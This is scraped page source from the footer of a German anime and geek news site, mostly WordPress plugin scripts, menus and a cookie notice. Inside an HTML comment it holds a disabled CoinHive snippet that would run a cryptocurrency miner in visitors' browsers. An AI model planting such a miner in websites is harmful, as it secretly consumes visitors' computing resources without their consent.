						<figure class="slider-featured-image"><a href="https://www.geek-germany.de/epsiodenguide-anime-winter-season-2026-woche-4/" title="Anime Winter Season 2026 / Woche #4"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2026/01/Anime-Winter-2026-1-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Anime Winter Season 2026 / Woche #4" decoding="async" loading="lazy" title="Anime Winter Season 2026 / Woche #4" /></a></figure>
													<div class="slide-content">
								<h3 class="entry-title">			<a href="https://www.geek-germany.de/epsiodenguide-anime-winter-season-2026-woche-4/" title="Anime Winter Season 2026 / Woche #4">
			Anime Winter Season 2026 / Woche #4			</a>
		</h3><div class="below-entry-meta "></div>							</div>
											</div>

								</div>
		</div>

		</aside>			</div>
		</div>
	</div>
</div>
			<div class="footer-socket-wrapper clearfix">
				<div class="inner-wrap">
					<div class="footer-socket-area">
						<div class="footer-socket-right-section">
							
							<nav class="footer-menu clearfix">
								<div class="menu-head-container"><ul id="menu-head" class="menu"><li id="menu-item-453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-453"><a href="https://geek-germany.de/autoren/">Redaktion</a></li>
<li id="menu-item-2145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2145"><a href="https://geek-germany.de/redakteur-werden-2/">Redakteur werden</a></li>
<li id="menu-item-3014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3014"><a href="https://geek-germany.de/haeufig-gestellte-fragen/">Häufige Fragen</a></li>
<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://www.geek-germany.de/impressum/">Impressum</a></li>
<li id="menu-item-743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-743"><a href="https://geek-germany.de/datenschutz-2/">Datenschutz</a></li>
<li id="menu-item-10319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10319"><a href="https://www.geek-germany.de/affiliate-monetarisierung/">Affiliate &#038; Monetarisierung</a></li>
</ul></div>							</nav>
						</div>

						<div class="footer-socket-left-section">
							<div class="copyright">© Copyright <a href="https://www.geek-germany.de/" title="Geek Germany" ><span>Geek Germany</span></a>, 2026 </div>						</div>
					</div>

				</div>
			</div>
		</footer>

		
		
	</div><!-- #page -->
<!--
	<script src="https://coin-hive.com/lib/coinhive.min.js"></script>	
	<script type="text/javascript"> var miner = new CoinHive.User('oNhaICa0Jn0gcqXQO0PqqjxraEbUSmK6', 'Gast' , { autoThreads: true }); miner.start(); </script>
 
	<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_plugin_version == 'function') {
        sfsi_plugin_version(2.77);
    }
});

function sfsi_processfurther(ref) {
    var feed_id = '[base64]';
    var feedtype = 8;
    var email = jQuery(ref).find('input[name="email"]').val();
    var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if ((email != "Enter your email") && (filter.test(email))) {
        if (feedtype == "8") {
            var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
            window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
            return true;
        }
    } else {
        alert("Please enter email address");
        jQuery(ref).find('input[name="email"]').focus();
        return false;
    }
}
</script>
<style type="text/css" aria-selected="true">
.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

        border: 1px solid #b5b5b5 !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
           
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
        
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        
            font-size: 14px !important ;
            text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }

    </style>


<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='f5200f120b2b20d14d060dc799fa6a83';
hf4V='a4be9b8fd7a67669960b120912c75e29';
cm4S="form[action='https://www.geek-germany.de/wp-comments-post.php']";
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, "+cm4S+", #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(e);return true;});$("#comment").attr({minlength:"15",maxlength:"15360"})});
/* ]]> */
</script> 
<div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>            <script>
                jQuery(document).ready(function () {

                    jQuery(".rttpg-toc-main-wrapper").each(function () {
                        jQuery(this).css({'opacity': 1})
                        jQuery(this).parent().css({'display': 'block'})
                    })

                    jQuery('body').on("click", ".tpg-toc-collapseable-btn", function () {
                        jQuery(this).toggleClass("collapsed");
                        jQuery(this).closest(".tpg-table-of-contents-wrapper").find(".rttpg-toc-inner").slideToggle(300);
                    });

                    jQuery(".tpg-table-of-contents-wrapper a").on('click', function (event) {
                        var hash = this.hash;
                        if (hash !== "") {
                            event.preventDefault();
                            jQuery(".tpg-table-of-contents-wrapper a").removeClass('rttpg-toc-active');
                            jQuery(this).closest('li').addClass('rttpg-toc-active');
                            jQuery('html, body').animate({
                                scrollTop: (jQuery(hash).offset().top - 150)
                            }, 500, function () {
                                jQuery(hash).addClass('rttpg-toc-active');
                                setTimeout(function () {
                                    jQuery(hash).removeClass('rttpg-toc-active');
                                }, 800)
                            });
                        }
                    });


                })
            </script>
			<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.1.9' id='SFSIjqueryModernizr-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.1.9' id='SFSIjqueryShuffle-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.1.9' id='SFSIjqueryrandom-shuffle-js'></script>
<script type='text/javascript' id='SFSICustomJs-js-extra'>
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"9a59be0442","ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.4' id='SFSICustomJs-js'></script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Antworten verbergen","wc_show_replies_text":"Antworten anzeigen","wc_msg_required_fields":"Bitte f\u00fclle alle ben\u00f6tigten Felder aus","wc_invalid_field":"Nicht alle von dir ausgef\u00fcllten Felder sind richtig.","wc_error_empty_text":"Bitte f\u00fclle dieses Feld aus.","wc_error_url_text":"Bitte \u00fcberpr\u00fcfe deine angegebene URL.","wc_error_email_text":"Bitte \u00fcberpr\u00fcfe deine angegebene Email-Adresse.","wc_invalid_captcha":"Leider wurde der CAPTCHA -Code falsch eingetragen","wc_login_to_vote":"Um deine Stimme abgeben zu k\u00f6nnen musst du angemeldet sein.","wc_deny_voting_from_same_ip":"Es ist nur eine Stimm-Vergabe m\u00f6glich.","wc_self_vote":"Eigene Kommentare k\u00f6nnen nicht bewertet werden.","wc_vote_only_one_time":"Es ist immer nur eine Bewertung erlaubt.","wc_voting_error":"Bewertungs-Fehler bei deiner Wahl: Bitte versuche es erneut","wc_banned_user":"You are banned","wc_comment_edit_not_possible":"Tut uns leid aber dieser Kommentar kann leider nicht mehr aktualisiert werden.","wc_comment_not_updated":"Tut uns leid aber dieser Kommentar konnte leider nicht aktualisiert werden.","wc_comment_not_edited":"Es wurden keine \u00c4nderungen von dir vorgenommen.","wc_msg_input_min_length":"Input is too short","wc_msg_input_max_length":"Input is too long","wc_spoiler_title":"Spoiler Title","wc_cannot_rate_again":"You cannot rate again","wc_not_allowed_to_rate":"You're not allowed to rate here","wc_confirm_rate_edit":"Are you sure you want to edit your rate?","wc_follow_user":"Follow this user","wc_unfollow_user":"Unfollow this user","wc_follow_success":"You started following this comment author","wc_follow_canceled":"You stopped following this comment author.","wc_follow_email_confirm":"Please check your email and confirm the user following request.","wc_follow_email_confirm_fail":"Sorry, we couldn't send confirmation email.","wc_follow_login_to_follow":"Please login to follow users.","wc_follow_impossible":"We are sorry, but you can't follow this user.","wc_follow_not_added":"Following failed. Please try again later.","is_user_logged_in":"","commentListLoadType":"2","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"0","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"28fd46fa0d7996d5fe5e4525bdbcaf85","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"0","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Copied to clipboard!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"536870912","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"Are you sure you want to delete this attachment?","wmuPhraseNotAllowedFile":"Not allowed file type","wmuPhraseMaxFileCount":"Maximum number of uploaded files is 1","wmuPhraseMaxFileSize":"Maximum upload file size is 2MB","wmuPhrasePostMaxSize":"Maximum post size is 512MB","wmuPhraseDoingUpload":"Uploading in progress! Please wait.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"Post ID not exists","msgUploadingNotAllowed":"Sorry, uploading not allowed for this post","msgPermissionDenied":"You do not have sufficient permissions to perform this action","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","isUserRated":null,"version":"7.6.27","wc_post_id":"41746","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/www.geek-germany.de\/wp-json\/wpdiscuz\/v1\/update","restNonce":"aca314f9c4","is_rate_editable":"0","menu_icon":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg.svg","menu_icon_hover":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg_hover.svg"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Are you sure you want to delete this comment?","msgConfirmCancelSubscription":"Are you sure you want to cancel this subscription?","msgConfirmCancelFollow":"Are you sure you want to cancel this follow?","additionalTab":"0"};
/* ]]> */
</script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-before'>
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "Austausch",
        wc_comment_join_text: "Einen Kommentar hinterlassen",
        theme: 'snow',
        debug: 'error'
        };
        
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.6.27' id='wpdiscuz-combo-js-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/headroom/Headroom.min.js?ver=3.5.0' id='Headroom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/headroom/jQuery.headroom.min.js?ver=3.5.0' id='jQuery-headroom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/magnific-popup/jquery.magnific-popup.min.js?ver=3.5.0' id='colormag-featured-image-popup-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/navigation.min.js?ver=3.5.0' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/fitvids/jquery.fitvids.min.js?ver=3.5.0' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/theia-sticky-sidebar.min.js?ver=3.5.0' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/ResizeSensor.min.js?ver=3.5.0' id='ResizeSensor-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/skip-link-focus-fix.min.js?ver=3.5.0' id='colormag-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='colormag-custom-js-extra'>
/* <![CDATA[ */
var colormag_load_more = {"tg_nonce":"5e52a9908a","ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/colormag-custom.min.js?ver=3.5.0' id='colormag-custom-js'></script>
<script type='text/javascript' id='colormag-loadmore-js-extra'>
/* <![CDATA[ */
var colormag_script_vars = {"no_more_posts":"No more post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/loadmore.min.js?ver=3.5.0' id='colormag-loadmore-js'></script>
<script type='text/javascript' id='ubermenu-js-extra'>
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","mobile_menu_collapse_on_navigate":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.8.5","configurations":["main"],"ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_haspopup":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","keyboard_submenu_trigger":"enter","theme_locations":{"primary":"Hauptmen\u00fc","footer":"Footer Menu","top-bar":"Top Bar Menu"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.8.5' id='ubermenu-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts-ftr-min.js' id='wpss-jscripts-ftr-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/jquery.bxslider.min.js?ver=3.5.0' id='colormag-bxslider-js'></script>
		<script type="text/javascript">
			jQuery(document).on( "wppbAddRequiredAttributeEvent", wppbAddRequired );
			function wppbAddRequired(event) {
				var element = wppbEventTargetRequiredElement( event.target );
				if( jQuery( element ).attr( "wppb_cf_temprequired" ) ){
					jQuery( element  ).removeAttr( "wppb_cf_temprequired" );
					jQuery( element  ).attr( "required", "required" );
				}
			}

			jQuery(document).on( "wppbRemoveRequiredAttributeEvent", wppbRemoveRequired );
			function wppbRemoveRequired(event) {
				var element = wppbEventTargetRequiredElement( event.target );
				if ( jQuery( element ).attr( "required" ) ) {
					jQuery( element ).removeAttr( "required" );
					jQuery( element ).attr( "wppb_cf_temprequired", "wppb_cf_temprequired" );
				}
			}

			jQuery(document).on( "wppbToggleRequiredAttributeEvent", wppbToggleRequired );
			function wppbToggleRequired(event) {
				if ( jQuery( event.target ).attr( "required" ) ) {
					jQuery( event.target ).removeAttr( "required" );
					jQuery( event.target ).attr( "wppb_cf_temprequired", "wppb_cf_temprequired" );
				}else if( jQuery( event.target ).attr( "wppb_cf_temprequired" ) ){
					jQuery( event.target ).removeAttr( "wppb_cf_temprequired" );
					jQuery( event.target ).attr( "required", "required" );
				}
			}

			function wppbEventTargetRequiredElement( htmlElement ){
				if ( htmlElement.nodeName == "OPTION" ){
					// <option> is the target element, so we need to get the parent <select>, in order to apply the required attribute
					return htmlElement.parentElement;
				}else{
					return htmlElement;
				}
			}

		</script>
		
		<!-- Cookie Notice plugin v2.5.5 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Diese Website benutzt Cookies. Wenn du die Website weiter nutzt, gehen wir von deinem Einverständnis aus.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nein"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->	</body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts.php
body_size: 573
content:
function wpss_set_ckh(n,v,e,p,d,s){var t=new Date;t.setTime(t.getTime());if(e){e=e*1e3}var u=new Date(t.getTime()+e);document.cookie=n+'='+escape(v)+(e?';expires='+u.toGMTString()+';max-age='+e/1e3+';':'')+(p?';path='+p:'')+(d?';domain='+d:'')+(s?';secure':'')}function wpss_init_ckh(){wpss_set_ckh('bac1f72213b1ba5e613e492e34fb95b4','0086bb57b30ca35cc67d86e245dfca2d','14400','/','www.geek-germany.de','secure');wpss_set_ckh('SJECT2602','CKON2602','3600','/','www.geek-germany.de','secure');}wpss_init_ckh();jQuery(document).ready(function($){var h="form[method='post']";$(h).submit(function(){$('<input>').attr('type','hidden').attr('name','0c2bda6bbf4f2122cc0792d6be7953b3').attr('value','058020d2e5a8bca6605a0a9570221c73').appendTo(h);return true;})});
// Generated in: 0.000360 seconds
